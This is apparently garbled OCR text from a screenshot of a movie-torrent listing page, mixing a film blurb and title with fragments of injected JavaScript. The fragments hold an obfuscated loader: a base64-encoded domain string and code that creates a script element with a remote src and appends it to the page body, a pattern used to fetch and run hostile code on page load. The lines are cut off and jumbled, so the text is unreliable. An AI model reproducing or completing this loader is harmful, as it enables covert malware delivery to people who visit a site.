
u=eb4d5039";document.body.appendChild(script); D
Eisenberg) and Benji (Kieran Culkin) meet for a tour
turn in which the old tensions of...
1 year ago
MOVIETORRENTS
0
Die Schattenjäger 2025 4
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="
u=6da47254";document.body.appendChild(script); DO